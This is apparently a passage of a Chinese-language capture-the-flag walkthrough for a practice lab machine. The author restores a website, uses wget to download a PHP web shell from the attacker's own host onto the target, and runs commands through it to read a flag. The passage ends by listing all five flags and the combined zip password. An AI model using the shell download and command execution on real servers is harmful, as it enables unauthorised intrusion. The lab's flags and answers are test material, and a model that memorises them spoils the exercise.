



目前主要是恢复Callahan Auto的网站…

命令:cp callahanbak.bak /var/www/html/index.html

Callahan Auto网站回到在线…访问…

完成后我得提权…



www-data是.5.txt的所有者…需要在web上提个shell即可读取…

由于该Web服务器的后端是Apache…



找到了上传文件的目录…也是在.zip目录边上…

找到了上传文件的目录…也是在.zip目录边上…

http://192.168.182.140:8008/NickIzL33t//P4TCH_4D4MS/



简单设置一个shell即可阅读…



命令:wget http://192.168.182.149:5555/dayushell.php -O sh.php



上传后在web执行cmd命令即可…

当然上传以上类型的shellcode也可以获得权限…



前往web访问:http://192.168.182.140:8008/NickIzL33t//P4TCH_4D4MS/uploads/sh.php?cmd=cat%20/.5.txt

flag5:Buttcrack



说到将flag1~5全部合并就能提取loot.zip…

前面已经知道在bigtommysenior用户下还存在一个LOOT.ZIP未解开…

flag1:B34rcl4ws

flag2:Z4l1nsky

flag3:TinyHead

flag4:EditButton

flag5:Buttcrack

密码: B34rcl4wsZ4l1nskyTinyHeadEditButtonButtcrack

全部找到…

这篇只有一个标题,信息收集…因为全在作者邮箱到博客里引导着走,全文离不开信息收集…

这里卡住的地方是需要用iphone代理来访问…加油!

由于我们已经成功找到六个flag,因此完成了简单靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。